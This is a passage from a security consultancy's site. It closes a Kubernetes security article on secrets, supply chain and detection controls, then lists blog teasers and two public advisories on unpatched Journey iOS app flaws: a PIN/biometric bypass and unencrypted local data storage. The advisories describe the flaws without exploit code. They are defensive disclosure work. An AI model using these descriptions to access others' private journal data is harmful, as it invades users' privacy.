What starts as a manageable set of credentials expands across namespaces and workloads, often with duplicates, stale entries and overly broad access permissions. Teams frequently store secrets through Kubernetes-native mechanisms for convenience, bypassing the external management tooling that was intended to be the standard. Without regular auditing of secret access patterns and rotation, the cluster’s most sensitive assets gradually become its weak spot.

Supply chain and image security

Purpose

This domain covers the trust chain across everything that feeds into the cluster: source code, container images, deployment pipelines, infrastructure components, Helm charts, operators and any third-party system that has a direct or indirect data or control flow into the cluster. Each of these represents a point where malicious or vulnerable code, configurations or dependencies can enter. Securing the supply chain means enforcing checks where the organization has ownership and building verification checkpoints at trust boundaries where it does not, rather than inheriting trust from external sources.

Core controls

Container images should be sourced exclusively from private registries under the organization’s control, even when the original image originates from a trusted, official source. Vulnerability scanning must be a mandatory gate in the deployment pipeline, preventing images with known issues from reaching the cluster. Image signing and digest pinning ensure that the image deployed is the exact image that was scanned and approved, closing the gap between verification and execution. Admission controllers enforce these policies at runtime on the cluster level by rejecting workloads that reference unsigned images, unscanned tags or unauthorized registries. Each stage of the pipeline, from code commit through build, scan, sign and deploy, should produce auditable evidence that the defined rules were followed.

Key challenge

The difficulty lies in coverage. Organizations often secure their own application images but overlook the third-party components, base images, Helm charts and third-party integrations that affect the cluster through different paths. A single unscanned sidecar or an operator pulled directly from a public registry bypasses the entire pipeline and reintroduces the risk that the controls were designed to prevent. Maintaining supply chain discipline across everything that runs in the cluster, not just the workloads the team builds, is where most organizations fall short.

Observability and threat detection and response

Purpose

This domain closes the loop on every control established in the previous domains. Without visibility into what is happening inside and around the cluster, security measures exist only on paper. Observability turns controls into verifiable states, and threat detection turns anomalies into actionable events that demand a response.

Core controls

Kubernetes audit logs form the foundation and must be configured at sufficient granularity to trace who did what, when and to which resource. Metrics, application logs and cluster events must be collected, correlated and stored externally to remain available even if the cluster itself is compromised. Every control defined in the previous domains produces signals that need monitoring: policy violations from admission controllers, denied connections from network policies, unauthorized access attempts against secrets and unexpected image pulls from outside approved registries. Alerting must be tuned to the cluster’s operational baseline so that critical violations trigger immediate response rather than disappearing into noise. For organizations that want to move beyond reactive defense, advanced measures such as runtime threat detection, automated pod quarantine and honeypot workloads shift the posture from detection toward active disruption of adversaries if ever our now well-mapped security landscape falls short.

Key challenge

Observability is only as valuable as the ability to act on it. Many organizations invest in collecting data but lack defined response procedures for when alerts fire. Without tested incident response playbooks that define who investigates, how affected workloads are isolated, where forensic evidence is preserved and how the initial access vector is identified and closed, even the best monitoring setup only produces logs that get reviewed after the damage is done. Building detection capabilities without equally investing in response readiness leaves the security loop incomplete.

Together, these seven domains form the map. What matters now is how your organization navigates it.

The seven seas of Kubernetes security: from charts to open waters

Now it is time to hand the steering wheel back to the helmsman to take action and make sure their own fleet is secured not only on paper. What matters is whether your organization has assessed its state across each of these domains, identified the gaps and started to take measures to close them.

The threat landscape around Kubernetes is broad, actively evolving and unforgiving toward gaps that remain unaddressed. Controls that were sufficient at deployment time erode as workloads scale and environments evolve. Treating security as a continuous practice rather than a one-time setup is what separates organizations that navigate this successfully from those that discover their gaps through incidents.

Thank you for reading. If going through these domains has raised questions about your own environment, whether all seven areas are covered in your security concept, or whether controls that exist on paper are actually effective in practice, we are happy to help. Our expertise is IT security across various domains (not only Kubernetes), and we work with organizations to identify and close their gaps on a daily basis. Reach out if you would like to have that conversation.

Don’t forget to return here after you have charted your course. Upcoming articles are already planned and will provide detailed insight and guidance for each individual domain that got mapped.
In this sense – bon voyage!

Christoffer Albrecht

Consultant

Category
Date
Navigation

Further blog articles

Forensic

Analysis of a credential stealer malware campaign – Part II

June 23, 2026 – Researchers have uncovered an evolved credential-stealing malware campaign that lures Windows users through fake software download pages appearing in Bing search results. The updated malware deploys a malicious Chrome extension disguised as “Microsoft Teams Helper,” capable of keystroke logging, real-time screen recording, cryptocurrency clipboard hijacking, and full remote code execution on the victim’s machine.

Author: Colin Glätzer, Konrad Weyhing

Mehr Infos »
AD Security

Microsoft Defender for Identity evasions in 2026 – Part II

June 17, 2026 – The first blogpost highlighted the detection capabilities and the resulting evasion options for Microsoft Defender for Identity (DfI). To complement the first part, the second part will present some alternative detection possibilities for the defensive side to improve visibility and security, as well as the upgrade from DfI version 2.2 to DfI version 3.0.

Author: Jakob Scholz

Mehr Infos »
Red Teaming

Microsoft Defender for Identity evasions in 2026 – Part I

June 16, 2026 – Microsoft Defender for Identity (DfI) is one of Microsoft’s key solutions for detecting identity-based attacks in Active Directory environments – but how well does it hold up against a skilled attacker? This two-part blog post dives into DfI’s detection capabilities for high-impact attacks such as shadow credentials, pass-the-cert, ESC8, and DCSync. Additionally, it uncovers a spoofing and relaying vulnerability in DfI’s Network Name Resolution component that can be used to evade multiple alerts, and offers blue team perspectives on closing these gaps.


Author: Jakob Scholz

Mehr Infos »
Pentesting

Fuzzing vhosts with SNI(tch)

June 10, 2026 – Host header fuzzing stops at the HTTP layer and can’t find services hardened at the TLS handshake via SNI validation. SNItch fills that gap by fuzzing the SNI field directly – and doubles as a tool to verify your own servers don’t leak hostnames to IP-based reconnaissance.

Author: Felix Friedberger

Mehr Infos »
Forensic

Analysis of a credential-stealer malware campaign – Part I

May 20, 2026 – In March 2026, cirosec identified an ongoing malware campaign targeting developers, IT professionals, and power users who rely on popular open-source and productivity tools. The campaign is only accessible using the Bing search engine. Once executed, the malware exfiltrates browser credential stores, cryptocurrency wallet data, authentication tokens, VPN and SSH configurations, and sensitive documents.

Author: Colin Glätzer, Konrad Weyhing, Felix Friedberger

Mehr Infos »
Kubernetes

The seven seas of Kuber­netes sec­urity

May 5, 2026 – Today a single malicious container image could be enough to take over a larger fleet of machines and grant an attacker control over confidentiality, integrity and availability of all the workloads running in a Kubernetes cluster and potentially beyond, since clusters often hold secrets and credentials for external services and infrastructure. In this article we outline a set of key security domains that organizations should address to secure Kubernetes effectively.

Author: Christoffer Albrecht

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.

Vulnerability in Two App Studio Journey (CVE-2025-41459)

Search

Vulnerability in Two App Studio Journey (CVE-2025-41459)

Journey is a journaling app for iOS that stores personal entries and media.

Insecure authentication due to missing brute-force protection and runtime manipulation in Two App Studio Journey v5.5.9 for iOS

Insufficient authentication enforcement in local authentication component in Two App Studio Journey v5.5.9 on iOS allows local attackers to bypass biometric and PIN-based protection via repeated PIN attempts and runtime manipulation.

The application implements local 4-digit PIN and biometric authentication, but these mechanisms can be bypassed using brute-force and runtime manipulation techniques. As a result, sensitive data within the app may be accessed without valid user authentication.

We generally recommend enforcing retry limits, binding authentication to the iOS keychain, and storing all sensitive credentials within the Secure Enclave.

This vulnerability exposes private content and key material to local attackers with access to the device’s file system.

The issue remains unresolved at the time of writing, despite the releases of newer versions of the app since the responsible disclosure.

The vulnerability was not acknowledged or fixed by Two App Studio within 120 days. For this reason, we are releasing information to the public to allow affected users to protect themselves.

This security advisory covers vulnerabilities identified exclusively in the iOS version of the application. Other platforms such as Android or Windows were not tested.

CVSS Score
7.8 (CVSS v3.1) 

CVSS Vector String
CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H

Affected Version
v 5.5.6 – v5.5.9 (latest at the time of release)

Credits
Hannes Allmann (cirosec GmbH)

Timeline

Do you want to protect your systems? Feel free to get in touch with us.

Vulnerability in Two App Studio Journey (CVE-2025-41458)

Search

Vulnerability in Two App Studio Journey (CVE-2025-41458)

Journey is a journaling app for iOS that stores personal entries and media.

CVE-2025-41458: Insecure data storage vulnerability in Two App Studio Journey v5.5.9 for iOS

Unencrypted storage in the database in Two App Studio Journey v5.5.9 for iOS allows local attackers to extract sensitive data via direct access to the app’s file system.

During an analysis of the iOS app, it was discovered that sensitive user data, including diary entries, authentication tokens, and cryptographic material, is stored unencrypted in both the app’s main SQLite database and its Write-Ahead Log (WAL) file. The WAL is a temporary SQLite file that records database changes before they are committed, often retaining sensitive data even after deletion. This exposes private content and key material to local attackers with access to the device’s file system.

We generally recommend encrypting local data using SQLCipher, storing keys securely in the iOS keychain with Secure Enclave protection, and disabling or regularly cleaning up WAL files to prevent recovery of deleted data.

The issue remains unresolved at the time of writing, despite the releases of newer versions of the app since the responsible disclosure. The vulnerability was not acknowledged or fixed by Two App Studio within 120 days. For this reason, we are releasing this information to the public to allow affected users to protect themselves.

This security advisory covers vulnerabilities identified exclusively in the iOS version of the application. Other platforms such as Android or Windows were not tested.

CVSS Score
5.5 (CVSS v3.1) 

CVSS Vector String
CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N

Affected Version
v5.5.6 – v5.5.9 (latest at the time of release) 

Credits
Hannes Allmann (cirosec GmbH)

Timeline

Do you want to protect your systems? Feel free to get in touch with us.
Search
Search